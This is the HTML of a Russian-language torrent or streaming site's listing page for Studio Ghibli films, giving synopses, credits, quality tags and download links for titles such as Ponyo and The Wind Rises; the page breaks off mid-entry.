<a href='/studio/daume/'>Daume</a>, <a href='/studio/david-production/'>David Production</a>, <a href='/studio/digital-frontier/'>Digital Frontier</a>, <a href='/studio/diomedea/'>Diomedea </a>, <a href='/studio/dogakobo/'>Dogakobo </a>, <a href='/studio/emt-squared/'>EMT Squared</a>, <a href='/studio/fanworks/'>Fanworks</a>, <a href='/studio/feel/'>Feel</a>, <a href='/studio/gainax/'>GAINAX</a>, <a href='/studio/gansis/'>GANSIS</a>, <a href='/studio/gemba/'>Gemba</a>, <a href='/studio/geno-studio/'>Geno Studio</a>, <a href='/studio/gohands/'>GoHands</a>, <a href='/studio/gonzo-digimation/'>Gonzo Digimation</a>, <a href='/studio/graphinica/'>Graphinica</a>, <a href='/studio/group-tac/'>Group TAC</a>, <a href='/studio/hal-film-maker/'>Hal Film Maker</a>, <a href='/studio/haoliners/'>Haoliners</a>, <a href='/studio/hoods-entertainment/'>Hoods Entertainment</a>, <a href='/studio/jc-staff/'>J.C. Staff</a>, <a href='/studio/kaname-production/'>Kaname Production</a>, <a href='/studio/cinema-citrus/'>Kinema Citrus</a>, <a href='/studio/kyoto-animation/'>Kyoto Animation</a>, <a href='/studio/lerche/'>Lerche</a>, <a href='/studio/liden-films/'>Liden Films</a>, <a href='/studio/mappa/'>MAPPA</a>, <a href='/studio/madhouse-studios/'>Madhouse Studios</a>, <a href='/studio/magic-bus/'>Magic Bus</a>, <a href='/studio/manglobe-inc/'>Manglobe Inc.</a>, <a href='/studio/millepensee/'>Millepensee</a>, <a href='/studio/mushi-productions/'>Mushi Productions</a>, <a href='/studio/nut/'>NUT</a>, <a href='/studio/nippon-animation/'>Nippon Animation</a>, <a href='/studio/nomad/'>Nomad</a>, <a href='/studio/olm/'>OLM</a>, <a href='/studio/orange/'>Orange</a>, <a href='/studio/oriental-light-and-magic/'>Oriental Light and Magic</a>, <a href='/studio/p-works/'>P.A. Works</a>, <a href='/studio/ppm/'>PPM</a>, <a href='/studio/passione/'>Passione</a>, <a href='/studio/pierrot-plus/'>Pierrot Plus</a>, <a href='/studio/pine-jam/'>Pine Jam</a>, <a href='/studio/polygon-pictures/'>Polygon Pictures</a>, <a href='/studio/production-ig/'>Production I.G</a>, <a href='/studio/production-ims/'>Production IMS</a>, <a href='/studio/project-no9/'>Project No.9</a>, <a href='/studio/radix/'>Radix</a>, <a href='/studio/rising-force/'>Rising Force</a>, <a href='/studio/shaft/'>SHAFT</a>, <a href='/studio/sakura-create/'>Sakura Create</a>, <a href='/studio/sanzigen/'>Sanzigen</a>, <a href='/studio/satelight/'>Satelight</a>, <a href='/studio/science-saru/'>Science Saru</a>, <a href='/studio/seven/'>Seven</a>, <a href='/studio/seven-arcs/'>Seven Arcs</a>, <a href='/studio/shinei-animation/'>Shin-Ei Animation</a>, <a href='/studio/shochiku/'>Shochiku</a>, <a href='/studio/shogakukan-music-digital-entertainment/'>Shogakukan Music &amp; Digital Entertainment</a>, <a href='/studio/shuka/'>Shuka</a>, <a href='/studio/signal-md/'>Signal MD</a>, <a href='/studio/silver-link/'>Silver Link</a>, <a href='/studio/studio-3hz/'>Studio 3Hz</a>, <a href='/studio/studio-4c/'>Studio 4°C</a>, <a href='/studio/studio-barcelona/'>Studio Barcelona</a>, <a href='/studio/studio-blanc/'>Studio Blanc.</a>, <a href='/studio/studio-chizu/'>Studio Chizu</a>, <a href='/studio/studio-comet/'>Studio Comet</a>, <a href='/studio/studio-deen/'>Studio DEEN</a>, <a href='/studio/studio-fantasia/'>Studio Fantasia</a>, <a href='/studio/studio-gallop/'>Studio Gallop</a>, <a href='/studio/studio-ghibli/'>Studio Ghibli</a>, <a href='/studio/studio-gokumi/'>Studio Gokumi</a>, <a href='/studio/studio-hibari/'>Studio Hibari</a>, <a href='/studio/studio-kai/'>Studio Kai</a>, <a href='/studio/studio-khara/'>Studio Khara</a>, <a href='/studio/studio-live/'>Studio Live</a>, <a href='/studio/studio-pierrot/'>Studio Pierrot</a>, <a href='/studio/sunrise/'>Sunrise</a>, <a href='/studio/synergy-japan/'>Synergy Japan</a>, <a href='/studio/tms/'>TMS</a>, <a href='/studio/tnk/'>TNK</a>, <a href='/studio/tatsunoko/'>Tatsunoko</a>, <a href='/studio/telecom-animation-film/'>Telecom Animation Film</a>, <a href='/studio/tezuka-productions/'>Tezuka Productions</a>, <a href='/studio/answer-studio/'>The Answer Studio</a>, <a href='/studio/toei-animation/'>Toei Animation</a>, <a href='/studio/tokyo-kids/'>Tokyo Kids</a>, <a href='/studio/triangle-staff/'>Triangle Staff </a>, <a href='/studio/trigger/'>Trigger</a>, <a href='/studio/troyca/'>Troyca</a>, <a href='/studio/typhoon-graphics/'>Typhoon Graphics</a>, <a href='/studio/ufo-table/'>UFO Table</a>, <a href='/studio/ufotable/'>Ufotable </a>, <a href='/studio/vega-entertainment/'>Vega Entertainment</a>, <a href='/studio/white-fox/'>White Fox</a>, <a href='/studio/wit-studio/'>Wit Studio</a>, <a href='/studio/xebec/'>Xebec</a>, <a href='/studio/yumeta-company/'>Yumeta Company</a>, <a href='/studio/zexcs/'>ZEXCS</a>, <a href='/studio/zero-g/'>Zero-G</a>, <a href='/studio/asread/'>asread</a></div></div><h1 class='head'><a href="/popular-multfilm/">Мультфильмы</a> / 
	Studio Ghibli
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="RsxwX0uTnEITQX6eJWZ779oJLKMMaQ5Y9mNvPnFWVdFr1tMYSuF6DHEOz6gWmp0y">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/02/1 00:42:39 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  vspominaya-marni ( сгенерирован 2024/05/13 16:44:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_39983' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="39983" id='film_controll_39983'></div></div><div class="film-wrap"><div class='film-image' alt="Воспоминания о Марни" ><a href="/film/vspominaya-marni.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/qs/oy/cache/vspominaya-marni_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 июля 2014 г." /><meta itemprop="url" content="//film/vspominaya-marni.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/qs/oy/cache/vspominaya-marni_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 37 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 37</span></div><h2><span itemprop="name">Воспоминания о Марни</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Omoide no Marnie, Вспоминая Марни</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/yonebayasi-hiromasa/" itemprop="actor">Ёнэбаяси Хиромаса</a>, <a href="/video/actor/hiromasa-yonebayasi/" itemprop="actor">Хиромаса Ёнэбаяси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/sara-takatsuki/" itemprop="actor">Сара Такацуки</a>, <a href="/video/actor/kasumi-arimura/" itemprop="actor">Касуми Аримура</a>, <a href="/video/actor/nanako-matsusima/" itemprop="actor">Нанако Мацусима</a></div></div><div class="film-announce">Двенадцатилетняя Анна — замкнутая и необщительная девочка. У неё нет друзей, и единственная отдушина — это рисование. Из-за слабого здоровья Анну отправляют на лето в небольшой городок в Хоккайдо. Там она встречает Марни — девочку, живущую в большом богатом доме на отмели. Постепенно они становятся хорошими подругами. Эта дружба помогает Анне примириться с собой и окружающим миром. Зрителю предстоит узнать, кем же на самом деле была Марни, и какую роль она играла в судьбе Анны.</div><div class="film-foot"><a href="/film/vspominaya-marni.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.07.2014</em><em>Дата добавления: 01.04.2015</em><em>Последнее обновление: 08.12.2021</em></div></div></div><!-- 2--><!-- cache:  veter-krepchaet-1 ( сгенерирован 2024/05/13 16:43:35 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_34637' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="34637" id='film_controll_34637'></div></div><div class="film-wrap"><div class='film-image' alt="Ветер крепчает" ><a href="/film/veter-krepchaet-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ol/br/cache/veter-krepchaet-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 февраля 2014 г." /><meta itemprop="url" content="//film/veter-krepchaet-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ol/br/cache/veter-krepchaet-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 109 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 109</span></div><h2><span itemprop="name">Ветер крепчает</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Kaze tachinu</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/biography/multfilm/' itemprop="genre" >Биография</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/anno-hideaki/" itemprop="actor">Анно Хидэаки</a>, <a href="/video/actor/miori-takimoto/" itemprop="actor">Миори Такимото</a>, <a href="/video/actor/mansaj-nomura/" itemprop="actor">Мансаи Номура</a></div></div><div class="film-announce">Мальчик Дзиро мечтает о полетах и красивых самолетах, способных обогнать ветер. Вот только пилотом ему не стать — он с рождения близорук. Но Дзиро не расстается с мечтой о небе, он начинает придумывать идеальный самолет и со временем становится одним из лучших авиаконструкторов мира. На пути к успеху он не только встретит много интересных людей, переживет Великое землетрясение в Токио и жестокие войны, но и обретет любовь своей жизни — прекрасную Наоко.</div><div class="film-foot"><a href="/film/veter-krepchaet-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 20.02.2014</em><em>Дата добавления: 25.03.2014</em><em>Последнее обновление: 12.05.2023</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  skazanie-o-printsesse-kaguya ( сгенерирован 2024/05/13 16:45:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_43386' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="43386" id='film_controll_43386'></div></div><div class="film-wrap"><div class='film-image' alt="Сказание о принцессе Кагуя" ><a href="/film/skazanie-o-printsesse-kaguya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/pz/vz/cache/skazanie-o-printsesse-kaguya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 ноября 2013 г." /><meta itemprop="url" content="//film/skazanie-o-printsesse-kaguya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/pz/vz/cache/skazanie-o-printsesse-kaguya_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 20 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 20</span></div><h2><span itemprop="name">Сказание о принцессе Кагуя</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Kaguya Hime no Monogatari</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/skazka/multfilm/' itemprop="genre" >Сказка</a>, <a href='/drama/multfilm/' itemprop="genre" >драма</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/isao-takahata/" itemprop="actor">Исао Такахата</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/asakura-aki/" itemprop="actor">Асакура Аки</a>, <a href="/video/actor/aki-asakura/" itemprop="actor">Аки Асакура</a>, <a href="/video/actor/yukidzi-asaoka/" itemprop="actor">Юкидзи Асаока</a></div></div><div class="film-announce">Сюжет основан на японской народной сказке «Повесть о старике Такэтори». Старик, зарабатывающий на жизнь продажей бамбука, как-то раз находит в бамбуке маленькую девочку размером с палец, которая оказывается принцессой по имени Кагуя...</div><div class="film-foot"><a href="/film/skazanie-o-printsesse-kaguya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.11.2013</em><em>Дата добавления: 04.02.2015</em><em>Последнее обновление: 24.04.2021</em></div></div></div><!-- 4--><!-- cache:  arieti-iz-stranyi-liliputov ( сгенерирован 2024/05/13 16:38:29 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_14064' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="14064" id='film_controll_14064'></div></div><div class="film-wrap"><div class='film-image' alt="Ариэтти из страны лилипутов" ><a href="/film/arieti-iz-stranyi-liliputov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/vo/uk/cache/arieti-iz-stranyi-liliputov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 сентября 2011 г." /><meta itemprop="url" content="//film/arieti-iz-stranyi-liliputov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/vo/uk/cache/arieti-iz-stranyi-liliputov_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 136 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 136</span></div><h2><span itemprop="name">Ариэтти из страны лилипутов</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Kari-gurashi no Arietti (The Borrower Arrietty)</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-r" ><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/meri-norton/" itemprop="actor">Мэри Нортон</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/yonebayasi-hiromasa/" itemprop="actor">Ёнэбаяси Хиромаса</a>, <a href="/video/actor/hiromasa-yonebayasi/" itemprop="actor">Хиромаса Ёнэбаяси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/mirai-sida/" itemprop="actor">Мираи Сида</a>, <a href="/video/actor/ryunoske-kamiki/" itemprop="actor">Рюносукэ Камики</a>, <a href="/video/actor/sida-miraj/" itemprop="actor">Сида Мирай</a></div></div><div class="film-announce">Ариэти из рода крошечных добываек, которые скрытно живут рядом с людьми, нечаянно попадается на глаза 12-летнему мальчику Шо. С этого начинаются беды её семьи, хотя новый знакомый героини и не желает маленькому народцу ничего плохого. С давних времён сородичи Ариэти выживают, &amp;quot;одалживая&amp;quot; всё необходимое у людей. Им нужно совсем немного, но служанка из дома Шо считает, что воришек необходимо истребить, словно крыс. Отец Ариэти отправляется на поиски нового жилья - семье необходимо переехать. Но девочке будет непросто расстаться с новым другом... </div><div class="film-foot"><a href="/film/arieti-iz-stranyi-liliputov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.09.2011</em><em>Дата добавления: 20.02.2011</em><em>Последнее обновление: 26.11.2021</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  so-sklonov-kokuriko ( сгенерирован 2024/05/13 16:41:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_26720' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="26720" id='film_controll_26720'></div></div><div class="film-wrap"><div class='film-image' alt="Со склонов Кокурико" ><a href="/film/so-sklonov-kokuriko.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ot/mu/cache/so-sklonov-kokuriko_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 июля 2011 г." /><meta itemprop="url" content="//film/so-sklonov-kokuriko.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ot/mu/cache/so-sklonov-kokuriko_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 56 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 56</span></div><h2><span itemprop="name">Со склонов Кокурико</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Kokuriko-zaka kara</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/goro-miyadzaki/" itemprop="actor">Горо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/masami-nagasava/" itemprop="actor">Масами Нагасава</a>, <a href="/video/actor/dzyuniti-okada-1/" itemprop="actor">Дзюнъити Окада</a>, <a href="/video/actor/dzhunichi-okada/" itemprop="actor">Джуничи Окада</a></div></div><div class="film-announce">Действие сюжета разворачивается в 1963 году, когда у главной героини, школьницы Уми Мацудзаки, погибает отец. История повествует о буднях Мацудзаки после этого печального события, ее отношениях с членом школьной газеты, президентом студенческого совета и другими одноклассниками. Теперь она сама должна найти свой путь в жизни и мире.</div><div class="film-foot"><a href="/film/so-sklonov-kokuriko.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.07.2011</em><em>Дата добавления: 29.07.2012</em><em>Последнее обновление: 02.04.2022</em></div></div></div><!-- 6--><!-- cache:  testo-i-printsessa-yajtso ( сгенерирован 2024/05/13 16:43:14 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_33284' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="33284" id='film_controll_33284'></div></div><div class="film-wrap"><div class='film-image' alt="Тесто и Принцесса Яйцо" ><a href="/film/testo-i-printsessa-yajtso.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/gx/pn/cache/testo-i-printsessa-yajtso_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 ноября 2010 г." /><meta itemprop="url" content="//film/testo-i-printsessa-yajtso.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/gx/pn/cache/testo-i-printsessa-yajtso_video_list.jpg" /><em class="qa-icon qa-CamRip use_tooltip" title='CamRip :: Самое плохое качество. Фильм записан камерой с экрана кинотеатра.'>CamRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Тесто и Принцесса Яйцо</span>  (2010) <br/>(<span itemprop="alternativeHeadline">Pandane to Tamago-hime  (Mr. Dough and the Egg Princess)</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/skazka/multfilm/' itemprop="genre" >Сказка</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div></div><div class="film-announce">Принцесса Яйцо, которая будучи в слугах у ведьмы Бабы Яги, подружилась с ожившим от заклинания волшебницы Тестом. Вместе они решают бежать.</div><div class="film-foot"><a href="/film/testo-i-printsessa-yajtso.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.11.2010</em><em>Дата добавления: 13.06.2013</em><em>Последнее обновление: 13.06.2013</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  rybka-pono-na-utese ( сгенерирован 2024/05/13 16:36:20 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_5595' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="5595" id='film_controll_5595'></div></div><div class="film-wrap"><div class='film-image' alt="Рыбка Поньо на утесе" ><a href="/film/rybka-pono-na-utese.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/pj/kf/cache/rybka-pono-na-utese_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 июля 2008 г." /><meta itemprop="url" content="//film/rybka-pono-na-utese.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/pj/kf/cache/rybka-pono-na-utese_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 156 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 156</span></div><h2><span itemprop="name">Рыбка Поньо на утесе</span>  (2008) <br/>(<span itemprop="alternativeHeadline">Gake no Ue no Ponyo</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/studio-ghibli/">Studio Ghibli</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/hayao-miyadzaki/" itemprop="actor">Хаяо Миядзаки</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/yuria-nara/" itemprop="actor">Юриа Нара</a>, <a href="/video/actor/hiroki-doi/" itemprop="actor">Хироки Дои</a>, <a href="/video/actor/yamaguti-tomoko/" itemprop="actor">Ямагути Томоко</a></div></div><div class="film-announce">Любознательная рыбка по имени Поньо, живущая в волшебном подводном мире, уплыв от своей стаи, попадает в сеть корабля, чистящего море от мусора. Оказавшись в стеклянной банке и чудом вырвавшись из сети, рыбку выбрасывает к берегу, где маленький мальчик Сооскэ спасает Поньо от гибели и забирает ее с собой. Живя в небольшом ведерке, рыбка, с большим интересом познает сухопутный мир и привязывается к мальчику. Но однажды, владыка морского мира, разыскав Поньо, забирает ее назад в глубинное царство. Поньо, не представляя жизни без мальчика, решает стать человеком и вернуться к нему в образе маленькой девочки…  </div><div class="film-foot"><a href="/film/rybka-pono-na-utese.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.07.2008</em><em>Дата добавления: 27.07.2009</em><em>Последнее обновление: 04.05.2021</em></div></div></div><!-- 8--><!-- cache:  hodyachij-zamok ( сгенерирован 2024/05/13 16:35:53 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_3747' class="film-item 